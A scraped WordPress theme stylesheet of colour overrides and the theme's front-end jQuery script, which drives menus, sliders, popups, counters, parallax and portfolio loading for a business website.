.port_slider-wr h6 .cat {color: #d5ac63;}
@media (min-width: 1025px){
.ih-item.square.effect7 .info h3 {background:#d5ac63 }
 .ih-item.square.effect7 .info{ background: rgba(75, 81, 86, 0.9);}
 .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #d5ac63 !important;}
}
.our-team .read {border-color: transparent #d5ac63 #d5ac63 transparent;}
.our-team .post {color: #d5ac63;}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover {
background-color: #d5ac63 !important;}
#commentform input.up-button{background:#d5ac63}
.vc_color-green.vc_message_box-solid {background-color: #d5ac63 !Important;}
#up_topbar .widget.woocommerce.widget_shopping_cart a:hover{color:#d5ac63}
.woocommerce a.button:hover{background: #d5ac63 }
a.perer{background: #d5ac63 }
.form-search .search-icon:hover{background:#d5ac63; color:#fff}
.sidebar .widget-inner li a:hover{color:#d5ac63}
.up_port_n i:hover{color:#d5ac63}
h2.vc_custom_heading color{color: #d5ac63 ;} 
a.up-button.up_btn-d,.grid_port_paging a,a.up-button.port_but{color:#fff;background:#d5ac63 ;}
.hover.main.vc_column_container .vc_column-inner:hover{background: #d5ac63 !important}
blockquote{border-left:4px solid #d5ac63 ;}
.mc4wp-form input[type="submit"], .mc4wp-form button, .mc4wp-form input[type="button"]{background:#d5ac63 ;color:#fff;border:0;}
.highlight{background-color:#d5ac63;}
blockquote{border-left:4px solid #d5ac63 ;}
.snip1556:hover > figcaption{background-color:#d5ac63 !important;}
body.button_b .our-team .read {border-color: #d5ac63;}
body.button_b .sb_btn_bg {border-radius:45px}
.snip1461 h4:before, .snip1461 h4:after {background-color: #d5ac63;}
.snip1556 .step_number{background:#d5ac63;}
.slick-dots li button{background:#d5ac63;}
.up_latest_post .latest_post_img {border-bottom: 5px solid #d5ac63;}
#up_breadcrumbs li a:hover{color:#d5ac63}

.wrap.maincontent h1.entry-title a:hover{color:#d5ac63}

 /* SECOND MAIN COLOR */
 
 a.up-button:hover{color:#fff;background:#41484e;}
 a.comment-reply-link {background: #41484e !important;}
a.up-button.up_btn-d:hover{color:#fff;background:#41484e;}
a.up-button.up_btn-s:hover{color:#fff !important;background:#41484e !important;}
a.post_more:hover{color:#fff;background:#41484e}
 body.button_b .our-team .read:hover{border-color:#41484e}
 .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, 
.woocommerce-message:before, .woocommerce-info:before,   .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .up-menu-icon,
.nav-trigger-case .up-menu-icon i:hover, .normal.white .shop_icon a:hover,.shop_icon a:hover,.author_share a i:hover{color:#41484e ;}
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a,
.portfolionav a:hover, .home-iconmenu a:hover, 
.login .form-row .button, .up-button{background:#41484e  }
#commentform input.up-button:hover{background:#41484e !important}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background:#41484e  ;border-color:#41484e  ;color:#fff;}
.shipping-calculator-button{font-size:14px;text-transform:uppercase;background:#41484e  ;border-color:#41484e  ;color:#fff;padding:5px 10px 5px 10px;}
a:hover{color:#000;}
.input[type="submit"]:hover, .login .form-row .button:hover, .up-button:hover, .woocommerce-message .button:hover,   .widget_layered_nav_filters ul li a:hover, .widget_layered_nav ul li.chosen a:hover{background:#000;}
.headerclass{background:#fff;}
.navclass{background:#fff;}
.sf-menu a{letter-spacing:normal;}
#nav-second ul.sf-menu a{letter-spacing:normal;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;border:1px solid #41484e  ;cursor:pointer;background:#41484e  ;}
.wpb_categories_filter li.active {border-color:#41484e  ;}
a:hover{text-decoration:none;}
.hometitle{text-align:center;}
a.up-button.up_btn-t:hover{color:#fff !important;background:#41484e  ;border:1px solid;}
.head_title , .head_title h1{color:#41484e  ;text-transform:uppercase}
.sidebar a{color:#555;}
.ab-wrap,.wideab-wrap{background:#41484e  ;text-transform:uppercase;text-align:center;}
.wp-pagenavi .current{background:#41484e  ;color:#fff}
.circle-text{color:#41484e  ;border:1px solid #41484e  ;}
.up_bar_v{background-color:#41484e  ;}
.wrap.maincontent.dark_version .widget-inner li a:hover, .widget-inner li a:hover{color:#41484e  }
.datahead a:hover, .post_share i:hover{color:#41484e  }
.team-box .team-inner h5, header #logo a.brand, .logofont, #commentform label span{color:#41484e  ;}
.widget .tagcloud a{background-color:#373b3e   !important;}
.wp-pagenavi a:hover{background:#41484e  ;color:#fff;}
h4.wpb_toggle, .blogmasonry a h5:hover{color:#41484e  }
#up_filters li span.active , a.linkedib i:hover, .dropcap{color:#41484e  }
div.wpcf7-validation-errors{border:1px solid #41484e  ;}
.wpb_tabs .wpb_tabs_nav li{margin:0 -1px 0 0 !important;}
.wpb_categories_filter li.active , .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {background:#41484e  ;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a ,.portfolionav a:hover{border-color:#41484e  }
.wpb_teaser_grid .categories_filter li.active a, .up_counter_iner{color:#41484e  }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active{border:1px solid #41484e  ;}
.up_pricing_inner{background:#41484e  }
.wrap.maincontent.dark_version .blogmasonry .post_share i:hover, .wrap.maincontent.dark_version .nav-previous a:hover,.wrap.maincontent.dark_version .nav-next a:hover, h1.entry-title a:hover{color:#41484e  ;}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt{border-color:#41484e   !important}
.woocommerce-page .wrap.maincontent.dark_version .single_add_to_cart_button.button.alt:hover{border-color:#868686 !important}
a.up-button:hover{color:#fff;background:#41484e  ;}
a.up-button.up_btn-d:hover{color:#000;background:#fff;}
a.slider-button.white:hover{color:#fff!important;background:#41484e   !important;}
a.slider-button{color:#fff!important;background:#41484e   !important;}
::selection{background:#41484e  ;color:#fff;}
.mc4wp-form input[type="submit"]:hover, .mc4wp-form button:hover, .mc4wp-form input[type="button"]:hover{background:#000;color:#fff;border:0;}
#nav-main ul.sf-menu li.current_page_item>a{color:#a7a8a9;text-transform:uppercase;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{background:#41484e ;color:#fff !important}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{background:#41484e }
.time-post .day, .testimonial .flex-control-paging li a.flex-active,.widget_nav_menu .widget-inner li.current_page_item, .mas_data_inner span.mas_date {background: #41484e ;}
.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a {background-color: #41484e  !important;color: #FFF !important;}
.portdetailsq span{ background-color: #41484e ;}
.post_share.up i{color: #41484e }
.porfolio-bottom{background-color: #41484e !important ;}
 .up_video:before {background: #41484e;}
.up_video:hover i  {color: #41484e;}
.slick-dots li.slick-active button{background:#41484e;}
.wpcf7 input.wpcf7-submit {background:#41484e;}
.snip1556:hover > .step_number{background:#41484e !important;}
.port_slider-wr .port_slide.slick-active h6 {
background: #41484e;}
body.button_b .uphs-hotspot-wrapper .HotspotPlugin_Hotspot > div{background:#41484e}
.psv-navbar{background: #41484e !important }
.wp-block-search .wp-block-search__button {
background: #d5ac63 !important;}


--- FILE ---
content_type: text/javascript
request_url: https://humertec.ma/wp-content/themes/argu/assets/js/argu-main.js?ver=all
body_size: 15622
content:
jQuery(window).load(function() {
       "use strict";
	 
	jQuery("#up_status").fadeOut();

	jQuery("#loader").delay(700).fadeOut("slow");

var screenwidth = jQuery(window).width();
if (screenwidth>1025) {
	  if(navigator.userAgent.match(/Trident\/7\./)) {
          jQuery('.footer_up_wrap').removeClass('cover');
	}
 jQuery('#wrapper').css('margin-bottom', jQuery('.footer_up_wrap.cover').height());
 

 
 jQuery(".sb_btn.action").mouseenter(function(){
    jQuery(".sb_btn_bg").removeClass("ui-animate-3d-left").addClass("ui-animate-3d-right");
  });
  jQuery(".sb_btn.action").mouseleave(function(){
    jQuery(".sb_btn_bg").removeClass("ui-animate-3d-right").addClass("ui-animate-3d-left");
  });
 
 };	

  if ( jQuery('header').is('.one_p') ) {
	   
	    jQuery('.wrap.maincontent ').css('margin-top', jQuery('header').height());
   };
   
})

	
jQuery(document).ready(function ($) {
		"use strict";
	
		 $('.parallax').scrolly({bgParallax: true});
		$(".post_share a.m").jqSocialSharer();	
		$('#portfoliolist').mixitup();		
		$(".videofit").fitVids();			
		     $('.image-popup-no-margins').magnificPopup({
       type: 'image',
          closeOnContentClick: true,
          mainClass: 'mfp-img-mobile',
          image: {
            verticalFit: true
          }
        });
				
		$('#up_topbar .widget.woocommerce.widget_shopping_cart').hide();
		$('#up_topbar .shop_icon').hover(function () {
			$('.widget.woocommerce.widget_shopping_cart', this).stop().slideToggle(200);
		});		
			$(document).on('click', '.navsearch-icon', function(event){
		event.preventDefault();

		$('body').addClass('navsearch-active');
		$('.js-search-input').focus();
	});
	$(document).on('click', '.search_close', function(){
		$('body').removeClass('navsearch-active');
	});

	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('body').hasClass('navsearch-active') ) { 
	  	$('body').removeClass('navsearch-active');
	  }   
	});	
	
	
	$(document).on('click', '.popup-icon', function(event){
		event.preventDefault();

		$('body').addClass('popup_menu_active');
		$('.js-search-input').focus();
	});
	$(document).on('click', '.search-nav-close', function(){
		$('body').removeClass('popup_menu_active');
	});

	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('body').hasClass('popup_menu_active') ) { 
	  	$('body').removeClass('popup_menu_active');
	  }   
	});	
	$( '.up-mobnav li a' ).addClass( 'up-link' );
	
          
           
       
	/* Mobile Menu */
        $('.up-mobnav li.menu-item-has-children').append('<span class="main-menu-toggle"></span>');
        $('.main-menu-toggle').on('click', function () {
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });
  

  // Closes responsive menu when a scroll trigger link is clicked
  $('.up-link').on('click', function () {
    $('.up-nav-collapse').collapse('hide');
  });
  
			
 $('[href*="#"]:not([href*="#vc_"], [href="#"], [href*="#tab"] ,[href*="#respond"], a[data-vc-container*=".vc_tta"] )').on('click', function ()
  {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) 
    {
      
      var target = $(this.hash),
	 
      headerHeight = $("header.one_p").height() ;
  
            
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              
      if (target.length) 
      {
        $('html,body').animate({
          scrollTop: target.offset().top - headerHeight 
        }, 500);
        return false;
      }
    }
  });
  

  
  jQuery(window).on('load scroll resize', function () {
    var currentSection = null;
    jQuery('.vc_row').each(function () {
        var element = jQuery(this).attr('id');
        if (jQuery('#' + element).is('*')) {
            if (jQuery(window).scrollTop() >= jQuery('#' + element).offset().top - 180)
            {
                currentSection = element;
            }
        }
    });

    jQuery('.topclass.topclass-onepage ul li').removeClass('active').find('a[href*="#' + currentSection + '"]').parent().addClass('active');
});
  

  	jQuery('ul.sf-menu').superfish({
			delay:       500,                            
			animation:   {opacity:'show',height:'show'},  
			speed:       'fast'                          
		});
  
						  
  				
       $('ul.slides.el').magnificPopup({
          delegate: 'li a',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
              return item.el.attr('title');
            }
          }
        });
		

		

$('.up_video').magnificPopup({
  type: 'iframe',
  
  
  iframe: {
     markup: '<div class="mfp-iframe-scaler">'+
                '<div class="mfp-close"></div>'+
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                
              '</div>'
  },

  
  
});		

	if ($('.up_progress_bar').length > 0){
		 up_progress_bar();
};	
	if ($('.up_counter').length > 0){
		 up_counter();
};
	if ($('.label-pp').length > 0){
		 callhoverportfolio();
};
	
  $(document).scroll(function(){
        $('#up_topbar_left').stop().animate({
            scrollTop : $(this).scrollTop()
        });            
    });	
	var i = 1;	
	$('.loading_more a').on('click', function(e)  {		
		e.preventDefault();		
		var link = $(this).attr('href');
		var $content = '#portfoliolist';
		var $anchor = '.grid_port_paging .loading_more a';
		var $next_href = $($anchor).attr('href'); 
	
		$.get(link+'', function(data){		
	var $new_content = $($content, data).wrapInner('').html(); 
	$next_href = $($anchor, data).attr('href'); 
	$('.mix.portfolio:last').after($new_content); 			
	var min_height = $('.mix.portfolio:first').height();
	$('.mix.portfolio').css('min-height',min_height);			
	$('#portfoliolist').mixitup('remix','all');
	callhoverportfolio();
	if($('.loading_more').attr('rel') > i) {
				$('.loading_more a').attr('href', $next_href); 
			} else {
				$('.loading_more').remove(); 
			}
			$('#portfoliolist .grid_port_paging:last').remove(); 
			$('.mix.portfolio').css('min-height',0);
			
		});
	i++;		
	});	  
	if ( $(window).width() > 1025) {
	$(window).scroll(function(){var e=$(this),t=$(".topclass.enable_sticky");if(e.scrollTop()>110){t.addClass("topclass-shrink")}else{t.removeClass("topclass-shrink")}});
	}
	 $('a.linkedib').on('click', function(){
        newwindow=window.open($(this).attr('href'),'','height=450,width=700');
        if (window.focus) {newwindow.focus()}
        return false;
    });

	
	    
	$(document).keyup(function(e) {
	  if (e.keyCode == 27  &&  $('.main-navm').hasClass('visible') ) { 
	  	
		$('.main-navm').removeAttr('style');
			
	  }   
	});	
	
	
	
//Portfolio Slider
 $('.port_slider').slick({
  centerMode: true,
  centerPadding: '25%',
  slidesToShow: 1,
  speed: 1000,	
	rows: 0 ,
	responsive: [
    {
      breakpoint: 768,
      settings: {
       
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 3
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
        centerMode: false,
         rows: 0 ,
        slidesToShow: 1,
		dots: true,
      }
    }
  ]
 }); 
	
	//testimonial Slider
	$('.tcenter .testimonial_slider').slick({
  dots: false,
  infinite: true,
  speed: 500,
  fade: true,
  cssEase: 'linear',
nextArrow: '.flex-prev',
		prevArrow: '.flex-next',
		 
	
	rows: 0 ,
});

	//testimonial Slider
	$('.tright .testimonial_slider').slick({
  dots: true,
  infinite: true,
  speed: 500,

nextArrow: false,
		prevArrow: false,
		 arrows : false,
	
	rows: 0 ,
});

	


});//end

	if ( typeof window['callhoverportfolio'] !== 'function' ) {
  function callhoverportfolio() { 
			jQuery('.label-pp').hover(
		function () {
			jQuery(this).animate({opacity:'1'});
		},
		function () {
			jQuery(this).animate({opacity:'0'});
		}
	);  	
  } 
};


(function ( $, window, document, undefined ) {
   "use strict";
    var pluginName = 'scrolly',
        defaults = {
            bgParallax: false
        },
        didScroll = false;

    function Plugin( element, options ) {
        this.element = element;
        this.$element = $(this.element);

        this.options = $.extend( {}, defaults, options) ;
        
        this._defaults = defaults;
        this._name = pluginName;
        
        this.init();
    }

    Plugin.prototype.init = function () {
        var self = this;
        this.startPosition = this.$element.position().top;
        this.offsetTop = this.$element.offset().top;
        this.height = this.$element.outerHeight(true);
        this.velocity = this.$element.attr('data-velocity');
        this.bgStart = parseInt(this.$element.attr('data-fit'), 10);

        $(document).scroll(function(){
            self.didScroll = true;
        });
        
        setInterval(function() {
            if (self.didScroll) {
                self.didScroll = false;
                self.scrolly();
            }
        }, 10);
    };

		if ($(window).width() > 960) {var lengte = 5} else  {var lengte = 0}  
	
    Plugin.prototype.scrolly = function() {
        var dT =  $(window).scrollTop(),
            wH = $(window).height(),
         
    position = dT  * this.velocity / + lengte ;
         
        if(this.bgStart){ position = position + this.bgStart; }

        if(this.options.bgParallax === true) {
            this.$element.css({backgroundPosition: '50% '+position+'px'});
        } else {
            this.$element.css({top: position});
        }
    };

    $.fn[pluginName] = function ( options ) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new Plugin( this, options ));
            }
        });
    };

})(jQuery, window, document);
	

	   			
	if ( typeof window['up_progress_bar'] !== 'function' ) {
  function up_progress_bar() { 
  "use strict";
    	jQuery('.up_progress_bar').vcwaypoint(function() {
	  		jQuery('.up_progress_bar_inner').each(function(index) {
	        var $this = jQuery(this),
	            bar = $this.find('.up_bar_v'),
				nume =  $this.find('.prog_count'),
	            val = bar.data('percentage');								
	  		  setTimeout(function(){ bar.css({"height" : val+'%'}); },1000);  			  
	jQuery({someValue: 0}).animate({someValue: val}, {
	
      duration: 1500,
      easing:'swing', 
      step: function() {          
          nume.text(Math.round(this.someValue));
      },                
  });   					   					  			  			  
	    	});						
	}, { offset: '85%' });
  }
  
};							
		
	if ( typeof window['up_counter'] !== 'function' ) {
  function up_counter() { 
  "use strict";
    	jQuery('.up_counter').vcwaypoint(function() {
  jQuery('.timer').each(count);
      
      
      function count(options) {
        var $this = jQuery(this);
        options = jQuery.extend({}, options || {}, $this.data('countToOptions') || {});
        $this.countTo(options);
      };
							
	}, { offset: '85%' });
  }
  
};

(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);

			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};

	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));

jQuery(document).ready(function($){
	"use strict"; 
	$( 'ul.products li.up-gallery-woo a:first-child' ).hover( function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeInDown' ).addClass( 'productanim fadeOutUp' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeOutUp' ).addClass( 'productanim fadeInDown' );
	}, function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeOutUp' ).addClass( 'fadeInDown' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeInDown' ).addClass( 'fadeOutUp' );
	});
	

});

(function ($) {
  var vWidth = $(window).width();
  $('#toggle-menu').on('click', function () {
	  $('#pop_left').toggleClass('pop-visible');
	   $(".menu-opener").toggleClass("active");
    $(this).toggleClass('toggle-menu-visible').toggleClass('toggle-menu-hidden');	
    var hidden = $('.main-navm');
    if (hidden.hasClass('visible')){
		
		if (hidden.hasClass('left')){hidden.animate({"left":-vWidth*1.2}, 1000).removeClass('visible');}
		
		else{
			
        hidden.animate({"left":+vWidth*1.2}, 1000).removeClass('visible');}
   

   }

	else {
        hidden.animate({"left":"0px"}, 1000).addClass('visible');
    }
    });
	
	

	

})(jQuery);




(function ($) { 
	"use strict"; 
     var vH = $(window).height();
    $('.height-x').css('height',vH);

     $('.height-x').css('height',vH);
    
})(jQuery);





